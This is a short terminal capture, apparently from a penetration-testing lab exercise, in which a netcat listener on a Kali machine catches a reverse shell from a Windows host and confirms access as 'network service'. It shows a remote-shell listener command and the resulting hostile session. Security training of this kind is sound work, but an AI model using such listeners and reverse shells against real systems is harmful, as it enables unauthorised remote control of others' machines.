 ┌──(kali㉿kali)-[~/capstone-labs/Access]
└─$ rlwrap -cAr nc -lvnp 139
listening on [any] 139 ...
connect to [192.168.45.216] from (UNKNOWN) [192.168.234.187] 49339
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\network service
C:\Windows\system32>